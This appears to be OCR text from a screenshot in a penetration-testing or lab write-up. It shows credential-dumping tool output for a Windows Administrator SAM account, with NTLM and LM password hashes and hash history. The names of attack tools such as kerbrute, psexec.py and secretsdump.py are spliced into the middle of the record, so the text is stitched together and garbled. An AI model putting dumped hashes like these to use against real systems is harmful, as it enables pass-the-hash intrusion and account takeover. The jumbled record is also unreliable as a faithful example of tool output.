 ** SAM ACCOUNT **
tools
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 9:16:16 AM
kerbrute_linux_am
psexec.py
secretsdump.py
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031